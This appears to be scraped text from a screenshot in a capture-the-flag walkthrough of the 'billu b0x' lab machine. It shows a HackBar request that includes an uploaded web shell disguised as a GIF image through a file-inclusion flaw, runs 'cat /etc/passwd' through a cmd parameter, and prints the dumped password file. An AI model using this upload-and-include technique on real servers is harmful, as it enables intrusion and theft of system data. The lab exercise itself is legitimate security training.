 Welcome to billu b0x
Logo
Show Users continue
THIS STRAW HAT
GIF89 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
Elements Console Sources Network Performance Memory HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI EN
URL
http://192.168.56.107/panel.php?cmd=cat /etc/passwd
Enable POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
load=/uploaded_images/cmd.jpg&continue=continue